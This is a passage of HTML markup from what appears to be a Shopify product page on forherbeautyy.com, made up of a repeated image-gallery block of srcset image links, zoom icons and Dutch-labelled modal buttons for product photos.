          //forherbeautyy.com/cdn/shop/products/a1a2a50b813a00b26f670f96f34ea3fe_750x_e87d16bf-2fa6-41a9-96d0-f92c4c375ac1.jpg?v=1709193227 750w"
        src="//forherbeautyy.com/cdn/shop/products/a1a2a50b813a00b26f670f96f34ea3fe_750x_e87d16bf-2fa6-41a9-96d0-f92c4c375ac1.jpg?v=1709193227&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--21946630799677__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//forherbeautyy.com/cdn/shop/products/a1a2a50b813a00b26f670f96f34ea3fe_750x_e87d16bf-2fa6-41a9-96d0-f92c4c375ac1.jpg?v=1709193227&width=493 493w,
        //forherbeautyy.com/cdn/shop/products/a1a2a50b813a00b26f670f96f34ea3fe_750x_e87d16bf-2fa6-41a9-96d0-f92c4c375ac1.jpg?v=1709193227&width=600 600w,
        //forherbeautyy.com/cdn/shop/products/a1a2a50b813a00b26f670f96f34ea3fe_750x_e87d16bf-2fa6-41a9-96d0-f92c4c375ac1.jpg?v=1709193227&width=713 713w,
        
        
        
        
        
        
        
        
        //forherbeautyy.com/cdn/shop/products/a1a2a50b813a00b26f670f96f34ea3fe_750x_e87d16bf-2fa6-41a9-96d0-f92c4c375ac1.jpg?v=1709193227 750w"
      src="//forherbeautyy.com/cdn/shop/products/a1a2a50b813a00b26f670f96f34ea3fe_750x_e87d16bf-2fa6-41a9-96d0-f92c4c375ac1.jpg?v=1709193227&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="36604709404989">
    <span class="visually-hidden">
      Media 2 openen in modaal
    </span>
  </button>
</modal-opener></li><li id="Slide-template--21946630799677__main-36604709437757" class="product__media-item grid__item slider__slide" data-media-id="template--21946630799677__main-36604709437757">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//forherbeautyy.com/cdn/shop/products/e7ab6aa05d228741f6c6b729417756f6_750x_0d7e317d-3c9e-4375-8149-50d6905c2495.jpg?v=1709193227&width=493 493w,
          //forherbeautyy.com/cdn/shop/products/e7ab6aa05d228741f6c6b729417756f6_750x_0d7e317d-3c9e-4375-8149-50d6905c2495.jpg?v=1709193227&width=600 600w,
          //forherbeautyy.com/cdn/shop/products/e7ab6aa05d228741f6c6b729417756f6_750x_0d7e317d-3c9e-4375-8149-50d6905c2495.jpg?v=1709193227&width=713 713w,
          
          
          
          
          
          
          
          
          //forherbeautyy.com/cdn/shop/products/e7ab6aa05d228741f6c6b729417756f6_750x_0d7e317d-3c9e-4375-8149-50d6905c2495.jpg?v=1709193227 750w"
        src="//forherbeautyy.com/cdn/shop/products/e7ab6aa05d228741f6c6b729417756f6_750x_0d7e317d-3c9e-4375-8149-50d6905c2495.jpg?v=1709193227&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--21946630799677__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//forherbeautyy.com/cdn/shop/products/e7ab6aa05d228741f6c6b729417756f6_750x_0d7e317d-3c9e-4375-8149-50d6905c2495.jpg?v=1709193227&width=493 493w,
        //forherbeautyy.com/cdn/shop/products/e7ab6aa05d228741f6c6b729417756f6_750x_0d7e317d-3c9e-4375-8149-50d6905c2495.jpg?v=1709193227&width=600 600w,
        //forherbeautyy.com/cdn/shop/products/e7ab6aa05d228741f6c6b729417756f6_750x_0d7e317d-3c9e-4375-8149-50d6905c2495.jpg?v=1709193227&width=713 713w,
        
        
        
        
        
        
        
        
        //forherbeautyy.com/cdn/shop/products/e7ab6aa05d228741f6c6b729417756f6_750x_0d7e317d-3c9e-4375-8149-50d6905c2495.jpg?v=1709193227 750w"
      src="//forherbeautyy.com/cdn/shop/products/e7ab6aa05d228741f6c6b729417756f6_750x_0d7e317d-3c9e-4375-8149-50d6905c2495.jpg?v=1709193227&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="36604709437757">
    <span class="visually-hidden">
      Media 3 openen in modaal
    </span>
  </button>
</modal-opener></li><li id="Slide-template--21946630799677__main-36604709470525" class="product__media-item grid__item slider__slide" data-media-id="template--21946630799677__main-36604709470525">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//forherbeautyy.com/cdn/shop/products/3c16b04d0f4fa3cb82d2959c865ef0ec_750x_7eebe02a-ed7c-49fe-b50d-9fb6a4b318c3.jpg?v=1709193227&width=493 493w,
          //forherbeautyy.com/cdn/shop/products/3c16b04d0f4fa3cb82d2959c865ef0ec_750x_7eebe02a-ed7c-49fe-b50d-9fb6a4b318c3.jpg?v=1709193227&width=600 600w,
          //forherbeautyy.com/cdn/shop/products/3c16b04d0f4fa3cb82d2959c865ef0ec_750x_7eebe02a-ed7c-49fe-b50d-9fb6a4b318c3.jpg?v=1709193227&width=713 713w,
          
          
          
          
          
          
          
          
          //forherbeautyy.com/cdn/shop/products/3c16b04d0f4fa3cb82d2959c865ef0ec_750x_7eebe02a-ed7c-49fe-b50d-9fb6a4b318c3.jpg?v=1709193227 750w"
        src="//forherbeautyy.com/cdn/shop/products/3c16b04d0f4fa3cb82d2959c865ef0ec_750x_7eebe02a-ed7c-49fe-b50d-9fb6a4b318c3.jpg?v=1709193227&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--21946630799677__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//forherbeautyy.com/cdn/shop/products/3c16b04d0f4fa3cb82d2959c865ef0ec_750x_7eebe02a-ed7c-49fe-b50d-9fb6a4b318c3.jpg?v=1709193227&width=493 493w,
        //forherbeautyy.com/cdn/shop/products/3c16b04d0f4fa3cb82d2959c865ef0ec_750x_7eebe02a-ed7c-49fe-b50d-9fb6a4b318c3.jpg?v=1709193227&width=600 600w,
        //forherbeautyy.com/cdn/shop/products/3c16b04d0f4fa3cb82d2959c865ef0ec_750x_7eebe02a-ed7c-49fe-b50d-9fb6a4b318c3.jpg?v=1709193227&width=713 713w,
        
        
        
        
        
        
        
        
        //forherbeautyy.com/cdn/shop/products/3c16b04d0f4fa3cb82d2959c865ef0ec_750x_7eebe02a-ed7c-49fe-b50d-9fb6a4b318c3.jpg?v=1709193227 750w"
      src="//forherbeautyy.com/cdn/shop/products/3c16b04d0f4fa3cb82d2959c865ef0ec_750x_7eebe02a-ed7c-49fe-b50d-9fb6a4b318c3.jpg?v=1709193227&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="36604709470525">
    <span class="visually-hidden">
      Media 4 openen in modaal
    </span>
  </button>
</modal-opener></li><li id="Slide-template--21946630799677__main-36604709503293" class="product__media-item grid__item slider__slide" data-media-id="template--21946630799677__main-36604709503293">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//forherbeautyy.com/cdn/shop/products/91214f5247c7d840fd5c3bb42a5198a6_750x_69942a8e-80e4-40c8-9a5c-3a0f9bc98ec5.jpg?v=1709193227&width=493 493w,
          //forherbeautyy.com/cdn/shop/products/91214f5247c7d840fd5c3bb42a5198a6_750x_69942a8e-80e4-40c8-9a5c-3a0f9bc98ec5.jpg?v=1709193227&width=600 600w,
          //forherbeautyy.com/cdn/shop/products/91214f5247c7d840fd5c3bb42a5198a6_750x_69942a8e-80e4-40c8-9a5c-3a0f9bc98ec5.jpg?v=1709193227&width=713 713w,
          
          
          
          
          
          
          
          
          //forherbeautyy.com/cdn/shop/products/91214f5247c7d840fd5c3bb42a5198a6_750x_69942a8e-80e4-40c8-9a5c-3a0f9bc98ec5.jpg?v=1709193227 750w"
        src="//forherbeautyy.com/cdn/shop/products/91214f5247c7d840fd5c3bb42a5198a6_750x_69942a8e-80e4-40c8-9a5c-3a0f9bc98ec5.jpg?v=1709193227&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--21946630799677__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//forherbeautyy.com/cdn/shop/products/91214f5247c7d840fd5c3bb42a5198a6_750x_69942a8e-80e4-40c8-9a5c-3a0f9bc98ec5.jpg?v=1709193227&width=493 493w,
        //forherbeautyy.com/cdn/shop/products/91214f5247c7d840fd5c3bb42a5198a6_750x_69942a8e-80e4-40c8-9a5c-3a0f9bc98ec5.jpg?v=1709193227&width=600 600w,
        //forherbeautyy.com/cdn/shop/products/91214f5247c7d840fd5c3bb42a5198a6_750x_69942a8e-80e4-40c8-9a5c-3a0f9bc98ec5.jpg?v=1709193227&width=713 713w,
        
        
        
        
        
        
        
        
        //forherbeautyy.com/cdn/shop/products/91214f5247c7d840fd5c3bb42a5198a6_750x_69942a8e-80e4-40c8-9a5c-3a0f9bc98ec5.jpg?v=1709193227 750w"
      src="//forherbeautyy.com/cdn/shop/products/91214f5247c7d840fd5c3bb42a5198a6_750x_69942a8e-80e4-40c8-9a5c-3a0f9bc98ec5.jpg?v=1709193227&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="36604709503293">
    <span class="visually-hidden">
      Media 5 openen in modaal
    </span>
  </button>
</modal-opener></li><li id="Slide-template--21946630799677__main-36604709536061" class="product__media-item grid__item slider__slide" data-media-id="template--21946630799677__main-36604709536061">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//forherbeautyy.com/cdn/shop/products/eb0a613c3f6a9fa22995874633c2aca5_750x_c63b530f-8233-47a8-a121-68a67967f7c0.jpg?v=1709193227&width=493 493w,
          //forherbeautyy.com/cdn/shop/products/eb0a613c3f6a9fa22995874633c2aca5_750x_c63b530f-8233-47a8-a121-68a67967f7c0.jpg?v=1709193227&width=600 600w,
          //forherbeautyy.com/cdn/shop/products/eb0a613c3f6a9fa22995874633c2aca5_750x_c63b530f-8233-47a8-a121-68a67967f7c0.jpg?v=1709193227&width=713 713w,
          
          
          
          
          
          
          
          
          //forherbeautyy.com/cdn/shop/products/eb0a613c3f6a9fa22995874633c2aca5_750x_c63b530f-8233-47a8-a121-68a67967f7c0.jpg?v=1709193227 750w"
        src="//forherbeautyy.com/cdn/shop/products/eb0a613c3f6a9fa22995874633c2aca5_750x_c63b530f-8233-47a8-a121-68a67967f7c0.jpg?v=1709193227&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--21946630799677__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//forherbeautyy.com/cdn/shop/products/eb0a613c3f6a9fa22995874633c2aca5_750x_c63b530f-8233-47a8-a121-68a67967f7c0.jpg?v=1709193227&width=493 493w,
        //forherbeautyy.com/cdn/shop/products/eb0a613c3f6a9fa22995874633c2aca5_750x_c63b530f-8233-47a8-a121-68a67967f7c0.jpg?v=1709193227&width=600 600w,
        //forherbeautyy.com/cdn/shop/products/eb0a613c3f6a9fa22995874633c2aca5_750x_c63b530f-8233-47a8-a121-68a67967f7c0.jpg?v=1709193227&width=713 713w,
        
        
        
        
        
        
        
        
        //forherbeautyy.com/cdn/shop/products/eb0a613c3f6a9fa22995874633c2aca5_750x_c63b530f-8233-47a8-a121-68a67967f7c0.jpg?v=1709193227 750w"
      src="//forherbeautyy.com/cdn/shop/products/eb0a613c3f6a9fa22995874633c2aca5_750x_c63b530f-8233-47a8-a121-68a67967f7c0.jpg?v=1709193227&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="36604709536061">
    <span class="visually-hidden">
      Media 6 openen in modaal
    </span>
  </button>
</modal-opener></li><li id="Slide-template--21946630799677__main-36604709568829" class="product__media-item grid__item slider__slide" data-media-id="template--21946630799677__main-36604709568829">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//forherbeautyy.com/cdn/shop/products/a98627d565072051a8babd7a02f3efa2_750x_050030e1-e24f-4def-bc12-546c91334c7b.jpg?v=1709193227&width=493 493w,
          //forherbeautyy.com/cdn/shop/products/a98627d565072051a8babd7a02f3efa2_750x_050030e1-e24f-4def-bc12-546c91334c7b.jpg?v=1709193227&width=600 600w,
          //forherbeautyy.com/cdn/shop/products/a98627d565072051a8babd7a02f3efa2_750x_050030e1-e24f-4def-bc12-546c91334c7b.jpg?v=1709193227&width=713 713w,
          
          
          
          
          
          
          
          
          //forherbeautyy.com/cdn/shop/products/a98627d565072051a8babd7a02f3efa2_750x_050030e1-e24f-4def-bc12-546c91334c7b.jpg?v=1709193227 750w"
        src="//forherbeautyy.com/cdn/shop/products/a98627d565072051a8babd7a02f3efa2_750x_050030e1-e24f-4def-bc12-546c91334c7b.jpg?v=1709193227&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--21946630799677__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//forherbeautyy.com/cdn/shop/products/a98627d565072051a8babd7a02f3efa2_750x_050030e1-e24f-4def-bc12-546c91334c7b.jpg?v=1709193227&width=493 493w,
        //forherbeautyy.com/cdn/shop/products/a98627d565072051a8babd7a02f3efa2_750x_050030e1-e24f-4def-bc12-546c91334c7b.jpg?v=1709193227&width=600 600w,
        //forherbeautyy.com/cdn/shop/products/a98627d565072051a8babd7a02f3efa2_750x_050030e1-e24f-4def-bc12-546c91334c7b.jpg?v=1709193227&width=713 713w,
        
        
        
        
        
        
        
        
        //forherbeautyy.com/cdn/shop/products/a98627d565072051a8babd7a02f3efa2_750x_050030e1-e24f-4def-bc12-546c91334c7b.jpg?v=1709193227 750w"
      src="//forherbeautyy.com/cdn/shop/products/a98627d565072051a8babd7a02f3efa2_750x_050030e1-e24f-4def-bc12-546c91334c7b.jpg?v=1709193227&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="36604709568829">
    <span class="visually-hidden">
      Media 7 openen in modaal
    </span>
  </button>
</modal-opener></li><li id="Slide-template--21946630799677__main-36604709601597" class="product__media-item grid__item slider__slide" data-media-id="template--21946630799677__main-36604709601597">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//forherbeautyy.com/cdn/shop/products/a28ccbd29ac35db5a753e23f7e5d9677_750x_2f2a83a4-76fc-4800-87a3-7036b6fd75ab.jpg?v=1709193227&width=493 493w,
          //forherbeautyy.com/cdn/shop/products/a28ccbd29ac35db5a753e23f7e5d9677_750x_2f2a83a4-76fc-4800-87a3-7036b6fd75ab.jpg?v=1709193227&width=600 600w,
          //forherbeautyy.com/cdn/shop/products/a28ccbd29ac35db5a753e23f7e5d9677_750x_2f2a83a4-76fc-4800-87a3-7036b6fd75ab.jpg?v=1709193227&width=713 713w,
          
          
          
          
          
          
          
          
          //forherbeautyy.com/cdn/shop/products/a28ccbd29ac35db5a753e23f7e5d9677_750x_2f2a83a4-76fc-4800-87a3-7036b6fd75ab.jpg?v=1709193227 750w"
        src="//forherbeautyy.com/cdn/shop/products/a28ccbd29ac35db5a753e23f7e5d9677_750x_2f2a83a4-76fc-4800-87a3-7036b6fd75ab.jpg?v=1709193227&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--21946630799677__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
